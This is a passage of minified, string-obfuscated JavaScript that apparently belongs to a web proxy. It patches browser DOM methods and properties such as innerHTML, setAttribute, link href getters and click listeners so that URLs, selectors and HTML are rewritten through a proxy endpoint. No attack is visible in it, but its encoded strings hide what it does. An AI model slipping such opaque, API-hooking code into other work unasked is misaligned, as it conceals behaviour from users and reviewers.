z.A[c(3072)](i)[c(1424)][c(3456)][c(4315)](this,b,...d)}}),he(i,a(2952),a(2057),(function(t){const e=a;return z.A[e(3072)](i)[e(1467)][e(4315)](this,(0,r.md)(t))})),he(i,a(3948),a(2057),(function(t){const e=a;return e(1388)!=typeof t&&(t=i[e(3099)](t)),z.A[e(3072)](i)[e(2507)][e(4315)](this,(0,r.md)(t))})),he(i,a(2952),a(4045),(function(t){const e=a;return z.A[e(3072)](i)[e(2754)][e(4315)](this,(0,r.md)(t))})),he(i,a(2952),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(2862)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2952),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(675)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2952),a(807),(function(t){const s=a;let c=t[s(1892)]();if(0===c[s(934)])return z.A[s(3072)](i)[s(2867)][s(4315)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(1437)](l)&&(c=c[s(3212)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2404)],baseUrl:z.A[a(3072)](i)[a(2188)][a(3072)][a(3417)](i[a(3948)]),endpoint:e.A[a(1184)]});return a(2154)[a(2462)](c,"')")})));let u=Qt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](this)})||c;if(c[s(546)](s(880))&&c[s(546)](s(4394))&&!c[s(546)](s(2215))&&u[s(546)](s(2215))&&(u=u[s(1791)](0,u[s(508)](s(2215)))),!c[s(546)]("\n")&&c[s(1310)](s(1237))&&c[s(1522)]("<")[s(934)]-1==1&&!c[s(546)](s(2733))&&u[s(3936)](s(2733))&&(u=u[s(1791)](0,u[s(508)](s(2733)))),c[s(1310)](s(831))&&c[s(3936)](s(2726))){const t=s(737)[s(2462)]((0,r.md)(s(1583)),'">');u=u[s(1791)](0,u[s(508)](t)+t[s(934)])}const d=z.A[s(3072)](i)[s(2867)][s(4315)](this,u);return this[s(1096)]&&(ae(i[s(3948)]),wt(this[s(1096)]),Nt(this[s(1096)]),I[s(4374)](this[s(1096)]),i[s(4387)]&&i[s(4387)]()),d})),he(i,a(2952),a(3806),(function(t){return this[a(807)](t+"\n")})),he(i,a(4369),a(2057),(function(t){const e=a;return z.A[e(3072)](i)[e(3550)][e(4315)](this,(0,r.md)(t))})),he(i,a(4369),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1048)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(4369),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1076)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2268),a(1038),(function(t,e){const r=a;return r(2374)!==e?z.A[r(3072)](i)[r(2484)][r(4315)](this,t,e):z.A[r(3072)](i)[r(2484)][r(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(1565),a(528),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(4452)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,t,...o)}}),me(i,a(1565),a(3395),{get:function(t,e){const n=a,o=t[e];return o?n(934)===e?o:n(1797)==typeof o?e===(null===(s=i[n(1385)])||void 0===s?void 0:s[n(3339)])?function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2486)===n?function(){const e=o,n=i[e(4315)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2193)===e&&i[n(1310)](n(2659))){const t=i[n(1791)](5);return(0,r._)(t)?n(2659)+(0,r.ks)(t):i}return i}}):o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof i?i[o(2851)](t):i:i}})}:o[n(2851)](t):new(i[n(3493)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1797)==typeof i)return i[o(2851)](t);if(o(2193)===e&&i[o(1310)](o(2659))){const t=i[o(1791)](5);return o(2659)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(1565),a(616),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1995)===e)return function(){const e=n,i=[];for(var s=arguments[e(934)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1266)]((t=>{i[e(2663)]((0,r.md)(t))})),o[e(3417)](t,[...i])};if(n(2225)===e)return function(e){return o[n(3417)](t,[(0,r.md)(e)])};if(n(3260)===e)return function(){const e=n;for(var i=arguments[e(934)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1088)]((t=>(0,r.md)(t)));return o[e(3417)](t,[...c])};if(n(1872)===e)return function(e,i){return o[n(3417)](t,[(0,r.md)(e),i])};if(n(1441)===e)return function(e,i){return o[n(3417)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2293)===e)return o[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if(e===i[n(1385)][n(3339)])return function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2486)===n?function(){const e=o,n=s[e(4315)](t);return n?new(i[e(3493)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof s?s[o(2851)](t):s:s}})};if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){const o=a;return o(2293)===e&&(n=n[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(4106)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" "),z.A[e(3072)](i)[e(1874)][e(4315)](this,e(1550),t),t}),(()=>!0)),fe(i,a(1565),a(4141),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(3072)](i)[t(2304)][t(3072)][t(4315)](this,...n)[t(1522)](" ")[t(1088)]((e=>e[t(661)]()))[t(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4106)](" ")},set:function(t){const e=a,n=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" ");for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,n,...s)}}),he(i,a(1565),a(3809),(function(t){const e=a;return z.A[e(3072)](i)[e(2244)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(1565),a(3151),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}let n="";return n=e(1147)===t||e(637)===t||e(843)===t?z.A[e(3072)](i)[e(663)][e(4315)](this,(0,r.md)(t)):z.A[e(3072)](i)[e(663)][e(4315)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1550)===t?n=n[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4106)](" "):e(1887)===t||e(1494)===t?e(1388)==typeof n&&n[e(1310)](e(1173))&&(n=n[e(1791)](3)):(()=>!!(e(2621)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(2133)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(691)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(3128)===this[e(3251)][e(2544)]()&&e(2556)===t&&(0,o.EW)(n)||"a"===this[e(3251)][e(2544)]()&&e(2556)===t&&(0,o.EW)(n)||e(1652)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(869)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(1272)===this[e(3251)][e(2544)]()&&e(2219)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1866)]:e(2133)===this[e(3251)][e(2544)]()&&e(643)===t||e(869)===this[e(3251)][e(2544)]()&&e(643)===t?n=Jt(n):e(1272)===this[e(3251)][e(2544)]()&&e(1699)===t&&(0,r._)(n)||this[e(3251)][e(2544)]()[e(1310)](e(1348))&&e(869)===t&&(0,r._)(n)||e(1047)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1926)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(4028)===t&&(n=Pt(n)),e(1615)===t&&(n=(0,Dt.H)(n)),n):n})),he(i,a(1565),a(4045),(function(t){const e=a;return z.A[e(3072)](i)[e(3651)][e(4315)](this,(0,r.md)(t))})),he(i,a(1565),a(2738),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}return z.A[e(3072)](i)[e(4471)][e(4315)](this,t)})),fe(i,a(1565),"id",{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1250)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1388)!=typeof t&&(t=i[e(3099)](t)),Vt(i,t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1250)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}}),fe(i,a(1565),a(3891),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3467)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1615)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(691)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const c=t[e(1892)]();return this instanceof i[e(862)]&&c[e(546)](e(3253))?z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o):z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(1565),a(1806),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3717)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a,r=t[e(1892)]();for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(862)]&&r[e(546)](e(3253))?z.A[e(3072)](i)[e(3717)][e(3456)][e(4315)](this,t,...s):z.A[e(3072)](i)[e(3717)][e(3456)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(1565),a(2250),(function(t,e){const r=a;return z.A[r(3072)](i)[r(2587)][r(4315)](this,t,this instanceof i[r(2942)]&&r(1615)!==this[r(3251)][r(2544)]()?Qt({_window:i,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(1565),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(3889)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1565),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1481)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1565),a(4467),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}return z.A[e(3072)](i)[e(1650)][e(4315)](this,t)})),he(i,a(1565),a(2751),(function(t){const e=a;return!!t&&z.A[e(3072)](i)[e(4095)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(4019),a(2500),a(1279),a(656),a(2231),a(511),a(2615)],u=["id",a(1550),a(1494),a(1887),a(1711),a(1962),a(643),a(2556),a(1352),"as",a(1940),a(3755),a(1763),a(1047),a(1926),a(1147),a(637),a(843),a(1615),...l];he(i,a(1565),a(1458),(function(t,s){const c=a;t=t[c(2544)]();let u=String(s);const d=this[c(3251)][c(2544)]();if("id"!==t||(0,r._)(u))if(c(1550)===t)u=u[c(1522)](" ")[c(1088)]((t=>t[c(661)]()))[c(1088)]((t=>(0,r.md)(t)))[c(4106)](" ");else if(c(1887)===t||c(1494)===t)u=c(1173)+u;else if(c(2621)===d)c(1711)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1220)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}):c(1962)===t&&(u=c(2097)[c(2462)](Rt,c(735))[c(2462)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1184)]+c(3455),kind:o.MN[c(2404)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}),c(3282))[c(2462)]((0,Ft.x)().id,c(1600))+Qt({_window:i,protectUrlContext:n,html:u}));else if(c(2133)!==d&&c(1328)!==d||c(1711)!==t)if(c(2133)!==d&&c(1328)!==d||c(643)!==t)if(c(691)===d&&c(1711)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2404)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else if(c(3128)===d){var h;const r=c(1352)===t?u:null===(h=z.A[c(3072)](i)[c(663)][c(4315)](this,c(1352)))||void 0===h?void 0:h[c(2544)](),s=c(2556)===t?u:z.A[c(3072)](i)[c(663)][c(4315)](this,c(2556)),a="as"===t?u:z.A[c(3072)](i)[c(663)][c(4315)](this,"as"),l=c(3482)===r||c(2784)===r&&c(1615)===a?o.MN[c(2039)]:c(2784)===r&&c(691)===a?o.MN[c(2404)]:o.MN[c(3557)];c(2556)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}):s&&z.A[c(3072)](i)[c(3852)][c(3456)][c(4315)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}))}else if("a"!==d||c(2556)!==t||(0,o.EW)(u))if("a"===d&&c(1763)===t&&c(1388)==typeof u)t=c(2659)+(0,r.md)(c(1763));else if(c(1652)!==d||c(1711)!==t&&c(3755)!==t||(0,o.EW)(u))if(c(869)!==d||c(1711)!==t||(0,o.EW)(u))if(c(869)===d&&c(643)===t)u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1184)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)])});else if(c(1272)!==d||c(2219)!==t||(0,o.EW)(u))c(1272)!==d||c(1699)!==t||(0,r._)(u)||[c(2202),c(2948),c(2019),c(1305)][c(546)](u)||(u=(0,r.md)(u));else{const t=z.A[c(3072)](i)[c(663)][c(4315)](this,c(1699));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2202)===t?o.MN[c(1482)]:o.MN[c(1220)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1482)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1184)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else Vt(i,u),u=(0,r.md)(u);if(l[c(546)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),c(1940)===t&&(u=Bt(n,u,z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]))),c(1926)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(1047)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(1147)!==t&&c(637)!==t||(t=(0,r.md)(t)),c(843)===t&&(t=(0,r.md)(t)),t[c(1310)](c(2659))){const e=t[c(1791)](5)[c(2544)]();(0,r._)(e)||(t=c(2659)+(0,r.md)(e))}return c(1615)===t&&(u=(0,Dt.e)(u)),z.A[c(3072)](i)[c(1874)][c(4315)](this,t,u)}),(function(t,e){const n=a,r=t[n(2544)]();return!!u[n(546)](r)||!!r[n(1310)](n(2659))}));const d=[a(659),a(2556)];he(i,a(1565),a(3338),(function(t,s,c){const l=a;return l(659)===s&&c[l(1310)]("#")?c="#"+(0,r.md)(c[l(1791)](1)):l(659)!==s&&l(2556)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3557)],baseUrl:z.A[l(3072)](i)[l(2188)][l(3072)][l(3417)](i[l(3948)]),endpoint:e.A[l(1184)]})),z.A[l(3072)](i)[l(1061)][l(4315)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4054)]((t=>e[r(1310)](t)))})),he(i,a(1565),a(3939),(function(t){const e=a;return z.A[e(3072)](i)[e(1258)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2952),a(3978),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(1776)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}},(()=>!0)),fe(i,a(2952),a(2994),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(4149)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(1224),a(3873),(function(){const t=a;this[t(3342)]=!0;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1955)][t(4315)](this,...n)})),he(i,a(1224),a(1406),(function(){const t=a;this[t(3458)]=!0;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1367)][t(4315)](this,...n)})),he(i,a(4005),a(1616),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(4448)])&&void 0!==u||(this[l(4448)]=[]);const h=null!==(d=this[l(4448)][l(1502)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2s;this[s(4448)]=this[s(4448)][s(1910)]((t=>{const e=s;var n;return!(e(2797)!=typeof t[e(1865)]&&null!==(n=t[e(1865)])&&void 0!==n&&null!==(n=n[e(3207)])&&void 0!==n&&n[e(1106)])}));try{for(var a=arguments[s(934)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1627)][s(3648)]?u[s(1627)][s(3648)][s(4315)](u[s(1627)],t,...l):u[s(1627)][s(4315)](this,t,...l)}catch(t){console[s(2267)](t)}const h=++u[s(2108)];let f=!1;if((t[s(3458)]||t[s(3342)]&&this[s(4448)][s(1825)]((t=>t[s(2108)]===h))||this instanceof i[s(2952)]&&this[s(4448)][s(1825)]((t=>t[s(2108)]===h)))&&(f=!0),f&&!t[s(1192)]){let a=t[s(1699)];for(;a instanceof i[s(2942)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3251)])||void 0===m?void 0:m[s(2544)]());){var m;a=a[s(683)]}if(a){var p;const c=z.A[s(3072)](i)[s(663)][s(4315)](a,s(2659)+(0,r.md)(s(1763)));if(c)try{i[s(1460)](c)}catch(t){}let l=z.A[s(3072)](i)[s(663)][s(4315)](a,s(2556));if(s(1388)!=typeof l||l[s(1310)](s(2676)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(3355)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1866)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1482)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(3072)](i)[s(663)][s(4315)](a,s(4028));if(d=Bt(n,d,z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)])),t[s(3737)](),l){if("#"===l){const t=(0,o.sH)(window[s(2914)][s(2556)])[s(1866)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1482)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(3161),s(2986),{url:l,windowFeatures:d?s(2026)[s(2462)](d):void 0,name:i[s(2193)]}),t!==i[s(944)];)t=t[s(1520)][s(1155)]}}}s(2797)!=typeof c&&null!=c&&c[s(2885)]&&(this[s(4448)]=this[s(4448)][s(1910)]((t=>t!==u)))}};return this[a(4448)][a(2663)](u),u})();return z.A[l(3072)](i)[l(1515)][l(4315)](this,t,h[l(1017)],c)}),(function(t,e){return a(2986)===t})),he(i,a(4005),a(3087),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(4448)])&&void 0!==o?o:[],c=s[r(495)](oe(t,e,n));if(-1!==c){const[e]=s[r(2669)](c,1);return z.A[r(3072)](i)[r(2880)][r(4315)](this,t,e[r(1017)],n)}return z.A[r(3072)](i)[r(2880)][r(4315)](this,t,e,n)}),(t=>a(2986)===t)),fe(i,a(2480),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2696)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(2696)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2696)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(2480),a(2556),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})}catch(e){c.A[r(2439)](r(2173),t)}for(var s=arguments[r(934)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(4483)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(2480),a(4338),{get:function(){const t=a;let e=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1866)]);try{return new URL(e)[t(4338)]}catch(e){for(var n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(3072)](i)[t(1514)][t(3072)][t(3417)](this,r)}}}),fe(i,a(2480),a(3875),{get:function(){const t=a;let e=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1866)]);try{return new URL(e)[t(3875)]}catch(e){for(var n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(3072)](i)[t(3160)][t(3072)][t(3417)](this,r)}}}),fe(i,a(2480),a(3218),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(3218)]}catch(e){return z.A[t(3072)](i)[t(921)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(720),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(720)]}catch(e){return z.A[t(3072)](i)[t(4312)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(4318),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(4318)]}catch(e){return z.A[t(3072)](i)[t(3872)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(2209),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(2209)]}catch(e){return z.A[t(3072)](i)[t(3028)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(1699),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1807)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556));s&&z.A[r(3072)](i)[r(1874)][r(4315)](this,r(2556),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(1807)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(2480),a(3355),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1866)])[t(3355)]:z.A[t(3072)](i)[t(3528)][t(3072)][t(3417)](this,n)}}),fe(i,a(2480),a(1949),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1472)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(1472)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(2480),a(830),{get:function(){const 